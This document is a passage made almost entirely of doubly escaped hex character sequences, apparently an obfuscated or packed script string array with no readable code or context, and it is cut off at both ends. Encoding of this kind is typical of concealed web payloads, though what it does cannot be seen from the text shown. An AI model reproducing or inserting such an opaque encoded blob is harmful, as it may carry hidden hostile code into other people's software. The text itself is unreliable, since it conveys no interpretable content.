5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5